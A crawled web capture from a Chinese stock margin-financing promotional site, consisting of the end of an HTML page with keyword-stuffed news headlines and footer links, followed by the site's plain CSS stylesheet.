                                            <h3><a href="http://www.mesalindari.com/xianshangchaogupeizi/265525.html" title="MOM操盘网 近一个月公告上市股票型ETF平均仓位23.24%">MOM操盘网 近一个月公告上市股票型ETF平均仓位23.24%</a></h3>
                                            <span>线上炒股配资</span><span class="spancl">08-31</span>
                                            <p>富国中证港股通高股息投资ETF今日发布上市公告书，基金将于2025年8月14日上市，上市交易份额为2.42亿份MOM操盘</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span><i class="left-i"></i>推荐资讯<i class="right-i"></i></span></div>

                            <div class="tui-one">
                                <h3> <a href="http://www.mesalindari.com/hongtengwang/137806.html" title="云谷策略 甲状腺结节 + 颈部淋巴结肿大？这个组合要当心！_检查_治疗_进行">云谷策略 甲状腺结节 + 颈部淋巴结肿大？这个组合要当心！_检查_治疗_进行</a></h3>
                                <a href="http://www.mesalindari.com/hongtengwang/137806.html" title="云谷策略 甲状腺结节 + 颈部淋巴结肿大？这个组合要当心！_检查_治疗_进行"><img src="/uploads/allimg/250718/181033110101501.jpg" alt="云谷策略 甲状腺结节 + 颈部淋巴结肿大？这个组合要当心！_检查_治疗_进行"></a>

                            </div>

                            <div class="tui-li">
                                <h3><span class="tui-num">1</span><a href="http://www.mesalindari.com/xianshangchaogupeizi/190398.html" title="天源国际 开国大将轶事：儿子死23年后，解放军战士对母亲说：你儿子来找你_王树声_大娘_农妇">​天源国际 开国大将轶事：儿子死23年后，解放军战士对母亲说：你儿子来找你_王树声_大娘_农妇</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">2</span><a href="http://www.mesalindari.com/hongtengwangpingtai/355675.html" title="点金网 Q1营收增长亮眼，盈利能力有所承压">​点金网 Q1营收增长亮眼，盈利能力有所承压</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-num">3</span><a href="http://www.mesalindari.com/hongtengwang/235471.html" title="佳禾资本 中方回应德国外长涉华言论：不要挑动矛盾">​佳禾资本 中方回应德国外长涉华言论：不要挑动矛盾</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="footer-bg">

        <div class="wrap">
            <div class="about-address">

                
                <a href="http://www.mesalindari.com/hongtengwang/" title="红腾网">红腾网</a>
                
                <a href="http://www.mesalindari.com/hongtengwangpingtai/" title="红腾网平台">红腾网平台</a>
                
                <a href="http://www.mesalindari.com/xianshangchaogupeizi/" title="线上炒股配资">线上炒股配资</a>
                
                <a href="http://www.mesalindari.com/changnapeizipingtai/" title="场内配资平台">场内配资平台</a>
                

            </div>
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.mesalindari.com/" target="_blank"><strong>红腾网</strong></a> <a href="http://www.mesalindari.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.mesalindari.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>365建站</b></a></span> &copy; 2023-2025
 </p>
            <p><!--diy2--></p>
        </div>
    </div>
</footer>
<script src="/templates/moban012/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.mesalindari.com/templates/moban012/style/index.css
body_size: 10896
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    width: 150px;
    height: 36px;
    border: 1px solid #fff;
    border-radius: 20px;
}

.serach-box .s-btn {
    height: 36px;
    padding: 7px 0;
    margin-left: 6px;
    width: 40px;
    float: right;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 36px;
    color: #fff;
    font-size: 14px;
    width: 79px;
    margin-left: 20px;
}

.serach-box input::-webkit-input-placeholder {
    color: #CDD1DB;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.tuijian-box {
    display: flex;
    margin-bottom: 30px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.tuijian-box .tuijian-small {
    margin-top: 18px;
    background-color: #96d509;
    border-radius: 15px;
    display: flex;
    border: 1px solid #e6e6e6;
}

.tuijian-box .tuijian-small a {
    color: #a50b51;
}

.tuijian-box .hotR {
    position: relative;
    float: left;
    width: 40px;
    height: 100px;
    background-color: #5b7e0d;
    font-size: 20px;
    line-height: 40px;
    font-weight: 700;
    color: #fff;
    text-align: center;
    padding: 35px 0;
    border-radius: 15px;
}

.tuijian-box .hotR i {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: -19px;
    width: 0;
    height: 0;
    border-left: 10px solid #ffc045;
    border-right: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    font-size: 0;
    line-height: 0;
}

.tuijian-box .hot-right {
    width: 520px;
    display: flex;
    padding-left: 20px;
    padding-top: 20px;
}

.tuijian-box .tuijian-small:hover {
    background: #b6d00c;
}

.tuijian-box .hot-right p {
    margin-top: 10px;
    line-height: 1.5;
    width: 340px;
    font-size: 14px;
    color: #a50b51;
}

.tuijian-box .hot-right .bottom-hot {
    margin-top: 10px;
}

.tuijian-box .hot-right .bottom-hot .biao {
    margin-right: 10px;
    background-color: #5b7e0d;
    color: #fff;
    padding: 4px 7px;
    font-size: 12px;
    display: inline-block;
    cursor: pointer;
    border-radius: 10px;
}

.tuijian-box .hot-text {
    margin-left: 20px;
}

.tuijian-box .hot-text h2 {
    width: 340px;
    font-size: 16px;
}

.tuijian-box .hot-img {
    width: 130px;
    height: 130px;
    overflow: hidden;
    display: grid;
    place-items: center;
}

.tuijian-box .hot-img img {
    border-radius: 10px;
    max-width: 100%;
    height: auto;
    aspect-ratio: 1 / 1;
    object-fit: cover;
}

.title-top {
    padding-top: 20px;
    padding-bottom: 15px;
    background-color: #fff;
    text-align: center;
    position: relative;
}

.title-top span {
    display: inline-block;
    font-weight: bold;
    color: #354352;
    text-align: center;
    font-size: 18px;
}

.title-top .left-i {
    display: inline-block;
    width: 30px;
    height: 30px;
    left: 40px;
    top: 20px;
    position: absolute;
    background: url(../images/icon.png) no-repeat;
    z-index: 0;
    background-position: -460px -150px;
}

.title-top .right-i {
    position: absolute;
    display: inline-block;
    background: url(../images/icon.png) no-repeat;
    width: 30px;
    height: 30px;
    background-position: -460px -150px;
    right: 40px;
    bottom: 8px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    padding: 10px 0;
    background-image: url(../images/bgone.png);
    background-repeat: no-repeat;
    background-size: 100% auto;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: left;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    position: relative;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
    margin-left: 15%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 18px;
    padding-right: 30px;
    border-right: 2px solid #041027;
    color: #380115;
}

.header .nav ul li:last-child a {
    border: 0;
}

.header .nav ul li.active a {
    font-weight: bold;
    color: #060e5a;
}

.header .nav ul li.active a::after {
    content: '';
    width: 70%;
    height: 3px;
    background: #060e5a;
    bottom: 0px;
    left: 50%;
    transform: translateX(-70%);
    position: absolute;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.big-box {
    background-color: #fcfcfc;
    padding-bottom: 20px;
}

.big-box .pingtai-box {
    background: #fff;
    padding: 30px 30px;
}

.big-box .pingtai-box .guanyu,
.big-box .pingtai-box .lianxi,
.big-box .pingtai-box .mianze {
    border-bottom: 1px solid #DEDBD8;
}

.big-box .pingtai-box .guanyu span,
.big-box .pingtai-box .lianxi span,
.big-box .pingtai-box .mianze span {
    margin-top: 8px;
    vertical-align: top;
    padding-bottom: 23px;
    color: #FF9A00;
    font-size: 24px;
    display: inline-block;
}

.big-box .pingtai-box .guanyu strong,
.big-box .pingtai-box .lianxi strong,
.big-box .pingtai-box .mianze strong {
    font-size: 36px;
    color: #FDDFAF;
    display: inline-block;
    margin-left: 20px;
}

.big-box .pingtai-box .xiao-left {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-right: 12px;
    background: url(../images/title-left.png);
}

.big-box .pingtai-box .xiao-right {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-left: 12px;
    background: url(../images/title-right.png);
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 10px 0px;
    margin: 0 auto;
    min-height: 100px;
}

.big-box .pingtai-box .pingtai-guan {
    color: #333;
    background: url('../images/guan-bg.png');
    background-size: 100%;
}

.big-box .pingtai-box .pingtai-mian {
    background: url('../images/mian-bg.png');
}

.big-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.big-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    text-align: center;
    color: #999;
    font-size: 14px;
    padding-bottom: 20px;
}

.big-box .moreBtn i {
    vertical-align: top;
    margin-left: 10px;
    display: inline-block;
    width: 15px;
    height: 15px;
    background: url('../images/more.png');
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 40px;
}

.big-box2 {
    margin-top: 0;
}

.big-box2 .content-left {
    margin-top: 0;
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background: #fff;
    margin-top: 10px;
    margin-bottom: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    background-size: 100% 100%;
    text-align: center;
    padding: 20px 5px;
}

.redian-box .redian-a a {
    display: inline-block;
    margin-bottom: 12px;
    padding: 7px 5px;
    font-size: 13px;
    background-color: #fff;
    color: #666;
    border: 1px solid #01c689;
    border-radius: 15px;
    width: 45%;
}

.redian-box .redian-a a:hover {
    background-color: #01c689;
    color: #fff;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-bg {
    padding-bottom: 10px;
    background-color: #fff;
    padding-top: 20px;
}

.h1-bg h1 {
    position: relative;
    text-align: center;
}

.h1-bg span {
    display: inline-block;
    font-weight: bold;
    color: #354352;
    font-size: 18px;
    margin-left: -10px;
}

.h1-bg .left-i {
    display: inline-block;
    width: 30px;
    height: 30px;
    left: 40px;
    top: 0px;
    position: absolute;
    background: url(../images/icon.png) no-repeat;
    z-index: 0;
    background-position: -460px -150px;
}

.h1-bg .right-i {
    position: absolute;
    display: inline-block;
    background: url(../images/icon.png) no-repeat;
    width: 30px;
    height: 30px;
    background-position: -460px -150px;
    right: 40px;
    bottom: -8px;
}

.h1-bg p {
    padding: 10px 25px;
    font-size: 14px;
    text-align: left;
    margin-top: 10px;
    color: #000;
    border-radius: 10px;
    min-height: 100px;
    line-height: 1.5;
    text-indent: 2em;
}

.h1-box {
    width: 1200px;
    margin: 0 auto;
}

.h1-box h1 {
    margin-top: 10px;
    font-size: 17px;
}

.h1-box p {
    margin-top: 15px;
    padding: 0 10px;
    line-height: 1.6;
    text-indent: 11px;
    font-size: 15px;
}

.hushenjing {
    background: #fff;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 20px 0px 30px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    width: 830px;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    background-color: #fff;
    border-bottom: 0;
    display: flex;
    position: relative;
    padding: 5px 0px;
    margin: 0 auto;
}

.content-left .nav-ul li {
    font-size: 14px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 6px 9px;
    border-radius: 2px;
    color: #40413E;
    font-size: 18px;
    font-weight: 600;
}

.content-left .nav-ul li.active {
    position: relative;
}

.content-left .nav-ul li.active span {
    color: #fff;
    background-color: #d6761d;
    border-radius: 5px;
}

.content-left .nav-ul li.active span::after {
    content: '';
    width: 32px;
    height: 3px;
    bottom: -10px;
    left: 50%;
    transform: translateX(-16px);
    position: absolute;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .nav-ul2 {
    justify-content: left;
}

.content-left .chapter-num {
    display: none;
}

.content-left .chapter-num ul {
    padding: 10px 0px;
}

.content-left .chapter-num li {
    background: #fff;
    padding: 15px;
    margin-bottom: 15px;
    border-bottom: 1px dashed #E9EEF2;
}

.content-left .chapter-num li .title {
    font-size: 16px;
    font-weight: 400;
}

.content-left .chapter-num li .title a {
    color: #666;
}

.content-left .chapter-num li img {
    width: 180px;
    min-height: 150px;
    float: left;
    border-radius: 12px;
}

.content-left .chapter-num .left-img {
    float: left;
    position: relative;
    height: 150px;
    overflow: hidden;
    width: 180px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.content-left .chapter-num .list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.content-left .chapter-num .list-right .label {
    display: inline-block;
    margin-top: 7px;
    margin-bottom: 4px;
    padding: 4px 8px;
    margin-right: 8px;
    color: #354352;
    border: 1px solid #354352;
    border-radius: 15px;
    font-size: 12px;
}

.content-left .chapter-num .list-right .label:hover {
    color: #fff;
    background: #f4a77c;
}

.content-left .chapter-num .list-right p {
    margin-top: 8px;
    line-height: 1.5;
    font-size: 16px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 70px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .num {
    float: right;
    font-size: 14px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 8px;
    font-size: 13px;
}

.content-left .chapter-num .address span {
    display: inline-block;
    color: #999;
    padding-right: 20px;
    border-right: 1px solid #E2E2E2;
    font-size: 12px;
}

.content-left .chapter-num .address span:nth-child(4) {
    border-right: 0;
}

.content-left .chapter-num .address .zan i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 16px;
    background: url('../images/zan1.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .time i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/time1.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .yue i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/yue1.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .name i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name1.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num li:hover {
    background-color: #e0f8ee;
    border: 1px dashed #d6761d;
    border-radius: 15px;
}

.content-left .chapter-num li:hover .title {
    font-weight: bold;
}

.content-left .chapter-num li:hover .title a {
    color: #000;
}

.content-left .chapter-num li:hover p {
    color: #666;
}

.content-left .chapter-num li:hover .address .name i {
    background: url('../images/name1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .yue i {
    background: url('../images/yue1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .time i {
    background: url('../images/time1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .zan i {
    background: url('../images/zan1.png') no-repeat;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #354352;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 360px;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

